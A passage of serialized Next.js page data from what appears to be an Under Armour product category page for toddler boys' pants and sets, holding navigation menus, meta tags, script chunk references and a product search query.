Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"84:[\"$\",\"li\",\"boys-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]\n85:[\"$\",\"li\",\"boys-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n86:[\"$\",\"li\",\"boys-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n87:[\"$\",\"li\",\"boys-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n88:[\"$\",\"li\",\"boys-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"89:[\"$\",\"li\",\"girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-hats-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/hats-headbands/\",\"children\":\"Hats \u0026 Headbands\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/outerwear/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],\"$L9b\"]}]]}],\"$L9c\",\"$L9d\"]}]]}]\n"])</script><script>self.__next_f.push([1,"8a:[\"$\",\"li\",\"kids-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-sport-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/boys/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/boys+girls/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8b:[\"$\",\"li\",\"kids-shop-by-size\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Size\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-size-8-plus\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/big-kids/\",\"children\":\"Big Kids (8-20)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-little-kids-4-7\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/little-kids/\",\"children\":\"Little Kids (4-7)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-toddler-2t-4t\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/toddler/\",\"children\":\"Toddler (2T - 4T)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-infant-12M-24M\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/infant/\",\"children\":\"Infant (12M - 24M)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-newborn\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/newborn/\",\"children\":\"Newborn (0M - 9M)\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n8c:[\"$\",\"li\",\"shoes-track\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/track-and-field/\",\"children\":\"Track \u0026 Field\"}],\"$undefined\",\"$undefined\"]}]\n8d:[\"$\",\"li\",\"shoes-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]\n8e:[\"$\",\"li\",\"shoes-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]\n8f:[\"$\",\"li\",\"shoes-shop-by-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-charged\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/ua-charged/\",\"children\":\"UA Charged+\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/shoes/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-slip-on-sneakers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-slip-on-sneakers/\",\"children\":\"UA SlipSpeed™\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-Curry\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/deaaron-fox-shoes-and-clothing/\",\"children\":\"D. Fox 2\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-project-rock\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/shoes/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-ua-exclusives\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/bryce-harper-collection/\",\"children\":\"Bryce Harper\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n90:[\"$\",\"li\",\"sale-boys-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]\n91:[\"$\",\"li\",\"sale-boys-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n92:[\"$\",\"li\",\"sale-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n9a:[\"$\",\"$L9e\",null,{\"statusCode\":404,\"pageCont"])</script><script>self.__next_f.push([1,"ent\":\"$58:props:pageContent\"}]\n"])</script><script>self.__next_f.push([1,"9b:[\"$\",\"li\",\"girls-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]\n9c:[\"$\",\"li\",\"girls-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n9d:[\"$\",\"li\",\"girls-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"20:[[\"$\",\"title\",\"0\",{\"children\":\" Boys Kids' Toddler (2T - 4T) - Pants or Sets in Black or Blue or Orange | Under Armour\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Shop Boys Kids' Toddler (2T - 4T) - Pants or Sets in Black or Blue or Orange on the Under Armour official website. Find kids' athletic and casual shoes, clothes and gear built to make you better — FREE shipping available in the USA.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"robots\",\"content\":\"noindex\"}],[\"$\",\"meta\",\"3\",{\"name\":\"google\",\"content\":\"notranslate\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:title\",\"content\":\" Boys Kids' Toddler (2T - 4T) - Pants or Sets in Black or Blue or Orange | Under Armour\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:description\",\"content\":\"Shop Boys Kids' Toddler (2T - 4T) - Pants or Sets in Black or Blue or Orange on the Under Armour official website. Find kids' athletic and casual shoes, clothes and gear built to make you better — FREE shipping available in the USA.\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:url\",\"content\":\"https://www.underarmour.com/en-us/c/kids/toddler/boys-black%2Bblue%2Borange-clothing-pants%2Bsets/\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:site_name\",\"content\":\"Under Armour\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:locale\",\"content\":\"en-us\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:image:alt\",\"content\":\"Under Armour logo\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:site\",\"content\":\"@UnderArmour\"}],[\"$\",\"meta\",\"13\",{\"name\":\"twitter:title\",\"content\":\" Boys Kids' Toddler (2T - 4T) - Pants or Sets in Black or Blue or Orange | Under Armour\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:description\",\"content\":\"Shop Boys Kids' Toddler (2T - 4T) - Pants or Sets in Black or Blue or Orange on the Under Armour official website. Find kids' athletic and casual shoes, clothes and gear built to make you better — FREE shipping available in the USA.\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:image:alt\",\"content\":\"Under Armour logo\"}]]\n"])</script><script>self.__next_f.push([1,"1c:null\n"])</script><script>self.__next_f.push([1,"19:[\"$\",\"$L99\",null,{\"productMap\":{},\"pageContent\":{\"settings\":{},\"gridCoordinates\":[],\"className\":\"categoryContent\",\"name\":\"kids-size-toddler-2t-4t\",\"hideFilter\":false,\"uacmsSlots\":{\"slots\":[{\"__typename\":\"Slots\",\"slotType\":\"guided-shopping\",\"contents\":[],\"gridCoordinates\":null},{\"__typename\":\"Slots\",\"slotType\":\"category-banner\",\"contents\":[],\"gridCoordinates\":null},{\"__typename\":\"Slots\",\"slotType\":\"ingrid-content\",\"contents\":[],\"gridCoordinates\":[]},{\"__typename\":\"Slots\",\"slotType\":\"category-grid-bottom\",\"contents\":[],\"gridCoordinates\":null}],\"pageTitle\":null,\"__typename\":\"UAWebContent\"}},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L9f\"}]\n"])</script><script>self.__next_f.push([1,"a0:I[494732,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/c59440347f889ed3.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"a1:I[107748,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/c59440347f889ed3.js\"],\"CategoryProducts\"]\n"])</script><script>self.__next_f.push([1,"9f:[\"$undefined\",[\"$\",\"$La0\",null,{\"staticSearchParams\":\"none\",\"children\":[\"$\",\"$La1\",null,{\"cachedData\":{\"id\":\"product-category-listing\",\"time\":1768760488342,\"segments\":{\"locale\":\"en-us\",\"cid\":[\"kids\",\"toddler\",\"boys-black%2Bblue%2Borange-clothing-pants%2Bsets\"],\"searchParams\":\"none\"}},\"searchRefinementInput\":{\"category\":\"kids-size-toddler-2t-4t\",\"customRefinements\":[{\"attributeId\":\"c_gender\",\"values\":[\"Boys\"]},{\"attributeId\":\"c_colorgroup\",\"values\":[\"Black\",\"Blue\",\"Orange\"]},{\"attributeId\":\"c_division\",\"values\":[\"Clothing\"]},{\"attributeId\":\"c_subsilhouette\",\"values\":[\"Pants\",\"Sets\"]}]},\"category\":{\"__typename\":\"Category\",\"id\":\"kids-size-toddler-2t-4t\",\"name\":\"Toddler (2T - 4T)\",\"description\":null,\"displayName\":\"Toddlers\",\"pageName\":\"kids' athletic and casual shoes, clothes and gear\",\"url\":\"/c/kids/toddler/\",\"alternativeUrl\":null,\"template\":\"search/searchResults\",\"pageTitle\":\"Kids' Toddler (2T - 4T)\",\"pageDescription\":null,\"showFitModelSelection\":false,\"experienceType\":\"PREMIUM\",\"loyalty\":false,\"hideSubCategoriesInCategoryMenu\":false,\"isCategoryOnline\":true,\"categories\":[{\"__typename\":\"Category\",\"id\":\"kids-size-8-plus\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Big Kids (8-20)\",\"alternativeUrl\":null,\"url\":\"/c/kids/big-kids/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"kids-size-little-kids-4-7\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Little Kids (4-7)\",\"alternativeUrl\":null,\"url\":\"/c/kids/little-kids/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"kids-size-toddler-2t-4t\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Toddler (2T - 4T)\",\"alternativeUrl\":null,\"url\":\"/c/kids/toddler/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"kids-size-infant-12M-24M\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Infant (12M - 24M)\",\"alternativeUrl\":null,\"url\":\"/c/kids/infant/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"kids-size-newborn\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Newborn (0M - 9M)\",\"alternativeUrl\":null,\"url\":\"/c/kids/newborn/\",\"hideSubCategoriesInCategoryMenu\":false}],\"parent\":{\"__typename\":\"Category\",\"id\":\"kids-shop-by-size\",\"name\":\"Shop by Size\",\"hideFromBreadCrumbs\":true,\"categories\":[{\"__typename\":\"Category\",\"id\":\"kids-size-extended\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Extended Sizes (8+ to 